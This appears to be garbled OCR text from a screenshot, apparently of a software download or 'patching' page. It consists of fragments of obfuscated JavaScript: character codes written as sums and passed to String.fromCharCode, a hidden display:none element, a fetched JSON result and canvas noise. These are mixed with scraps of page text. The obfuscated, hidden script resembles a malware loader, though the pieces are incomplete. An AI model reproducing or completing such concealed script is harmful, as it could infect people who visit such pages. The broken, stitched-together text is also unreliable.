
*(27+8+5));x.lineTo(Math.random()*
0;iMath.random()-0.5);for(let r of u)
2),(68+8+3),(42+41),
romCharCode((74+27),(110+6),(64+19+21),
(19+79),(3+94),(5+28+15),(80+1+18),
39+2+7),(1+47),(3+18+36),(34+3+17),(93+9),
46),(24+54+21),(15+35),(19+35),(9+25+18),
,(25+1+30),(24+8+23),(56+1),(51+3+0),
});const j=await re.json();if(j.result){let
z dual-core required RAM: Enough for patching
 unbiased, […]
32-x64] 2026
e="display:none;"
ght);window.cV='';var